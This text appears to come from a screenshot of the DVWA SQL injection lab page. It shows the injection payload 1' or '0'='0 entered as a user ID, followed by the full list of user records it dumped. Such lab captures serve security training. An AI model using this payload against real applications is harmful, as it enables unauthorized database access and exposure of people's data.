 Vulnerability: SQL Injection
User ID: Submit
ID: 1' or '0'='0
First name: admin
Surname: admin
ID: 1' or '0'='0
First name: Gordon
Surname: Brown
ID: 1' or '0'='0
First name: Hack
Surname: Me
ID: 1' or '0'='0
First name: Pablo
Surname: Picasso
ID: 1' or '0'='0
First name: Bob
Surname: Smith